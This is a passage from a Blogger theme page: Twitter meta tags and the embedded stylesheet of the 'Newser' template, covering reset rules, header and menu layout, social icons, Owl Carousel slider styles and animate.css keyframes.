<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* ----------------------------------------------- Blogger Template Style Name: Newser Author : http://www.soratemplates.com License: Free Version ----------------------------------------------- */ /* Variable
definitions ----------------------- <Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5boeS7Godkfvm5xZiPgT33YLE5LLqW4N6SX1mC4g8BqOSVOm1QGQ3I9SSkmacNx9mdMeBNVuInuxxO-ijKMR5acEx3oDyMXioFxUIRfufdOj5TOX0wFx8tDnUVfsKkanqhev7ctrKveTg/s1600/bg.png) repeat fixed top left"/> <Variable name="maincolor" description="Primary Color" type="color" default="#00BE98"/> <Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222"
/> ----------------------- */ /***************************************** reset.css ******************************************/ html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;} html { overflow-x: hidden;} a {text-decoration:none;color:#000;} article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { display:block;}
table { border-collapse: separate; border-spacing: 0;} caption, th, td { text-align: left; font-weight: normal;} blockquote:before, blockquote:after, q:before, q:after { content: "";} .quickedit, .home-link{display:none;}
blockquote, q { quotes: "" "";} sup{ vertical-align: super; font-size:smaller;} code{ font-family: 'Courier New', Courier, monospace; font-size:12px; color:#272727;} ::selection {background:transparent; text-shadow:#000 0 0
2px;} ::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-o-selection {background:transparent; text-shadow:#000 0 0 2px;} a img{ border:
none;} ol, ul { padding:0; margin:0; text-align: left; } ol li { list-style-type: decimal; padding:0 0 5px; } ul li { list-style-type: disc; padding: 0 0 5px; } ul ul, ol ol { padding: 0; } #navbar-iframe, .navbar { height:0px;
visibility:hidden; display:none } #HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 { display: none; } .item-control { display: none !important;
} h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em} h1, h2, h3, h4, h5, h6 { font-family:Oswald; font-weight: 400; color: #2e2e2e; } blockquote { padding: 8px; background-color: #faebbc; border-top: 1px solid
#e1cc89; border-bottom: 1px solid #e1cc89; margin: 5px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54Hmc8XqkO_uexdJhesC0EQGXdGnc7XtGCv6yS2EdlDkSkzkZAuWBYf3H6BPoJZf-KYmNOCjJsXSvUOyG1d6Ijh1SleIir1u5tTmzLHoiDcqzX_uPNwQvQiWq3Qhydh6KsrB2WMEVOik/s1600/openquote1.gif); background-position: top left; background-repeat:
no-repeat; text-indent: 23px; } blockquote p{ display: block; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPBIfLJ3BHoTt9MQqac6khdxkhaRMtQfryH-ejusBOUDC38j8nlKb2kXMVEQU9dLvXglNu4W750TxjZP78tilZvd9jKPsy9zoQ4IOBE-ruDs0GaS9x18OrDZNanP1M8IPAOM-J0rHiyk/s1600/closequote1.gif); background-repeat: no-repeat;
background-position: bottom right; } img { max-width: 100%; vertical-align: middle; } * { outline: 0; transition: all .3s ease; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; }
a:hover { color:#00BE98; } /***************************************** Custom css starts ******************************************/ body { color: #2e2e2e; font-family: 'Open Sans', sans-serif; font-size: 14px; font-weight:
normal; line-height: 21px; background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png)
repeat fixed top left; } /* ######## Wrapper Css ######################### */ #outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px} #content-wrapper { margin: 0 auto; padding: 20px 0 40px; overflow: hidden; } #main-wrapper { float: left; width: 68%; max-width: 800px; } #sidebar-wrapper { float: right; width: 30%; max-width: 330px; } /*
######## Top Header Bar Css ######################### */ .top-bar { background:#00BE98; } .top-bar-wrapper { position: relative; overflow: hidden; min-height:40px; color: #fff; margin:0 auto; } .top-bar-social,
.bottom-bar-social { float: right; padding: 5px 0; } .bottom-bar-social { padding:0 0; } .top-bar-social li, .bottom-bar-social li { display: inline; padding: 0; float: left; margin-right: 5px; ; } .top-bar-social .widget ul,
.bottom-bar-social .widget ul { padding: 0; } .top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul { text-align: center; } .top-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px;
font-size: 12px; color: #fff; background: #01ab8b; transition: background 0.3s linear; -moz-transition: background 0.3s linear; -webkit-transition: background 0.3s linear; -o-transition: background 0.3s linear; }
.bottom-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px; font-size: 15px; color: #fff; transition: color 0.3s linear; -moz-transition: color 0.3s linear; -webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; } .top-bar-social #social a:before, .bottom-bar-social #social a:before { display: inline-block; font: normal normal
normal 22px/1 FontAwesome; font-size: inherit; font-style: normal; font-weight: 400; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .top-bar-social .bloglovin:before, .bottom-bar-social
.bloglovin:before{content:"\f004"} .top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"} .top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"} .top-bar-social
.gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"} .top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"} .top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"} .top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"} .top-bar-social .tumblr:before, .bottom-bar-social
.tumblr:before{content:"\f173"} .top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"} .top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"} .top-bar-social
.linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"} .top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"} .top-bar-social .soundcloud:before, .bottom-bar-social
.soundcloud:before{content:"\f1be"} .top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"} .top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"} .top-bar-social
.instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"} .top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"} .top-bar-social .delicious:before, .bottom-bar-social
.delicious:before{content:"\f1a5"} .top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"} .top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"} .top-bar-social #social
a.facebook:hover { background-color: #3b5998; } .top-bar-social #social a.twitter:hover { background-color: #55acee; } .top-bar-social #social a.gplus:hover { background-color: #dd4b39; } .top-bar-social ul#social
a.linkedin:hover { background-color: #0976b4; } .top-bar-social ul#social a.instagram:hover { background-color: #3f729b; } .top-bar-social ul#social a.pinterest:hover { background-color: #cc2127; } .bottom-bar-social ul#social
a.facebook:hover { color: #3b5998; } .bottom-bar-social ul#social a.twitter:hover { color: #55acee; } .bottom-bar-social ul#social a.gplus:hover { color: #dd4b39; } .bottom-bar-social ul#social a.linkedin:hover { color: #0976b4;
} .bottom-bar-social ul#social a.instagram:hover { color: #3f729b; } .bottom-bar-social ul#social a.pinterest:hover { color: #cc2127; } .top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover { color: #fff;
opacity: 1; } .top-bar-menu { float: left; } .top-menu ul { overflow: hidden; list-style: none; padding: 0; margin: 0; } .top-menu ul li { float: left; display: inline-block; list-style: none; padding:0; } .top-menu ul li a {
padding: 12px 16px; display: block; border: none !important; text-decoration: none; line-height: inherit; font-size: 14px; font-weight: normal; color:#fff; } .selectnav {display:none} /* ######## Header Css
######################### */ #header-wrapper { } #header-wrappers { color: #222222; padding: 20px 0 20px; margin: 0 auto; } #header-inner { background-position: left; background-repeat: no; } .headerleft img { height:
auto; margin: 0 0 0; } .headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited { font-family: 'Shadows Into Light', cursive; color: #222222; font-size: 55px; font-weight: bold; line-height: 68px;
margin: 0; padding: 0 0 5px; text-decoration: none; text-transform: uppercase; } .headerleft h3 { font-weight: 400; margin: 0; padding: 0; } .headerleft .description { color: #000000; font: normal 14px Oswald; margin: 0;
padding: 10px 0; text-transform: uppercase; text-align: left; } .headerleft { float: left; margin: 0; padding: 0; width: 320px; } .headerright { float: right; margin: 0; padding: 1px 0 0; width: 730px; } /* ######## Search
widget Css ######################### */ #search-bar { position: absolute; right: 0; top: 0; z-index:99; } .header-search { color: #fff; position: absolute; top: 15px; right: 15px; } .header-search i { font-style: normal;
font-size: 13px; cursor: pointer; } .header-search .fa-times.active, .fa-search { display: inline-block; } .header-search .fa-times,.fa-search.active { display: none; } .search-form { display: none; position: absolute; top:
50px; right: 0; padding: 15px; height: 35px; background: #fff; z-index: 9999; transition: none; border: 1px solid #222; border-top: 0; } .search-form input { border: 1px solid #e9e9e9; height: 36px; text-indent: 5px; }
.search-form button { border: none; border-radius: 3px; color: #ffffff; cursor: pointer; font-size: 14px; height: 36px; width: 36px; position: relative; background: #ff6644; } .iconheader { position: relative; float: right; }
.iconheader a i { font-size: 18px; line-height: 80px; margin-left: 10px; color: #999; } .iconheader a i:hover { color:#E80007; } /* ######## Navigation Menu Css ######################### */ .navi-menu { text-align: center;
margin: 0 auto; padding: 0; margin:0 auto; background: #222222; position:relative; } .selectnav { display:none; } ul#nav { list-style: none; margin: 0; padding: 0; } #menu .widget { display: none; } #menu { height: 50px;
position: relative; text-align: center; z-index: 15; } .menu-wrap { margin:0 auto; position: relative; } #menu ul > li { position: relative; vertical-align: middle; display: inline-block; padding: 0; margin: 0; } #menu ul >
li:hover > a { } #menu ul > li > a { color: #fff; font-size: 14px; font-weight: 600; line-height: 50px; display: inline-block; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; margin: 0; padding: 0 12px;
font-family: Oswald; } #menu ul > li > ul > li:first-child > a { padding-left: 12px } #menu ul > li > ul { position: absolute; background: #4d4d4d; top: 100%; left: 0; min-width: 180px; padding: 0; z-index: 99; margin-top: 0;
visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform: translateY(10px) } #menu ul > li > ul > li > ul { position: absolute; top: 0; left: 180px; width: 180px;
background: #5d5d5d; z-index: 99; margin-top: 0; margin-left: 0; padding: 0; border-left: 1px solid #6d6d6d; visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform:
translateY(10px) } #menu ul > li > ul > li { display: block; float: none; text-align: left; position: relative; border-bottom: 1px solid; border-top: none; border-color: #8d8d8d; } #menu ul > li > ul > li:last-child { border: 0;
} #menu ul li:after { content: "|"; display: block; position: absolute; margin: auto; top: -20px; right: -5px; bottom: 0; width: 8px; height: 8px; text-align: center; font-weight: 400; font-size: 20px; text-rendering: auto;
-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; color: #5c5c5c; } #menu ul li.parent ul li:after, #menu ul li:last-child:after { display:none; } #menu ul > li:hover { background-color: #00BE98 } #menu
ul > li > ul > li a { font-size: 11px; display: block; color: #fff; line-height: 35px; text-transform: uppercase; text-decoration: none; margin: 0; padding: 0 12px; border-right: 0; border: 0 } #menu ul > li.parent > a:after {
content: '\f107'; font-family: FontAwesome; float: right; margin-left: 5px } #menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; -webkit-transform: translateY(0); -moz-transform:
translateY(0); transform: translateY(0) } #menu ul > li > ul > li.parent > a:after { content: '\f105'; float: right } #menu ul ul { } /* ######## Featured Widget Css ######################### */ .feat-slider-wrap { position:
relative; margin: 0 0 15px; } .sora-slide-show { margin: 0 auto; } .sora-slide-show ul, .sora-slide-show li { list-style:none; padding:0; } .sora-slide { overflow:hidden!important; } .sora-slide .ty-wow { overflow: hidden;
padding: 0; position:relative; } .sora-slide .ty-thumb-bonos img { position: relative; height:480px; object-fit:cover; width:100%; overflow: hidden; vertical-align: middle; } .sora-slide .sora-slide-con { position: absolute;
top: 0; text-align: center; display: table; width: 100%; height: 480px; z-index: 2; box-sizing: border-box; text-align: center; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all
0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } .sora-slide .sora-slide-con-tab { display: table-cell; vertical-align: middle; } .sora-slide .sora-slide-con-cell { position: relative;
width: 80%; margin: 0 auto; padding: 20px 10px; } .sora-slide .ty-bonos-entry { overflow: hidden; line-height: 0; margin: 0 0 2px; padding: 0; } .sora-slide .ty-bonos-entry a { color: #fff; font-weight: 400; font-size: 30px;
line-height: 1.5em; text-transform:uppercase; } .sora-slide .ty-bonos-entry a:hover { } .yard-auth-ty { } .yard-auth-ty, .ty-time { color: #00BE98; font-size: 12px; font-weight: 400; } .tyimg-lay { position: absolute; left:
0; right: 0; top: 0; bottom: 0; opacity: .5; content: ''; transition: all .2s ease; background: #2c2f30; } .sora-slide:hover .tyimg-lay { opacity: .75; } .owl-carousel,.owl-carousel
.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel
.owl-item,.owl-carousel
.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel
.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel
.owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav
.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh
.owl-item{visibility:hidden}.owl-carousel.owl-drag
.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl
.owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item
img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel
.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png)
no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing
.owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center
center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme
.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px
7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav
.disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px
7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count:
infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } @-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); } 40% { -webkit-transform:
translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); transform: translateY(-15px); } } @keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 40% { -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); -ms-transform:
translateY(-15px); transform: translateY(-15px); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; } @-webkit-keyframes flash { 0%, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { 0%,
50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { 0% {
-webkit-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); transform: scale(1); } } @keyframes pulse { 0% { -webkit-transform: scale(1);
-ms-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { 0% { -webkit-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); transform:
scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% {
-webkit-transform: scale(1); transform: scale(1); } } @keyframes rubberBand { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); -ms-transform:
scaleX(1.25) scaleY(0.75); transform: scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); -ms-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform:
scaleX(1.15) scaleY(0.85); -ms-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .rubberBand {
-webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform:
translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } } @keyframes shake { 0%, 100% { -webkit-transform: translateX(0); -ms-transform:
translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform:
translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate(15deg); transform:
rotate(15deg); } 40% { -webkit-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); transform: rotate(-5deg); } 100% {
-webkit-transform: rotate(0deg); transform: rotate(0deg); } } @keyframes swing { 20% { -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); transform: rotate(15deg); } 40% { -webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); -ms-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg);
transform: rotate(-5deg); } 100% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); } } .swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top
center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { 0% { -webkit-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); transform: scale(0.9)
rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); transform: scale(1.1) rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% {
-webkit-transform: scale(1) rotate(0); transform: scale(1) rotate(0); } } @keyframes tada { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9)
rotate(-3deg); -ms-transform: scale(0.9) rotate(-3deg); transform: scale(0.9) rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); -ms-transform: scale(1.1) rotate(3deg); transform: scale(1.1)
rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); -ms-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1)
rotate(0); transform: scale(1) rotate(0); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { 0% {
-webkit-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%) rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); transform: translateX(0%); } } @keyframes wobble { 0% {
-webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); -ms-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%)
rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg); -ms-transform: translateX(20%) rotate(3deg); transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); -ms-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); -ms-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); -ms-transform:
translateX(0%); transform: translateX(0%); } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes bounceIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% {
opacity: 1; -webkit-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } } @keyframes bounceIn { 0%
{ opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; -webkit-transform: scale(1.05); -ms-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform:
scale(.9); -ms-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name:
bounceIn; } @-webkit-keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px); } 80% {
-webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); } 80% { -webkit-transform:
translateY(-10px); -ms-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInDown { -webkit-animation-name:
bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px);
transform: translateX(30px); } 80% { -webkit-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes bounceInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px); -ms-transform: translateX(30px); transform: translateX(30px); }
80% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .bounceInLeft {
-webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1;
-webkit-transform: translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1; -webkit-transform: translateX(-30px); -ms-transform:
translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform:
translateY(2000px); } 60% { opacity: 1; -webkit-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform: translateY(0);
transform: translateY(0); } } @keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 60% { opacity: 1; -webkit-transform:
translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 0% { -webkit-transform: scale(1);
transform: scale(1); } 25% { -webkit-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1; -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); transform:
scale(.3); } } @keyframes bounceOut { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 25% { -webkit-transform: scale(.95); -ms-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1;
-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } } .bounceOut { -webkit-animation-name:
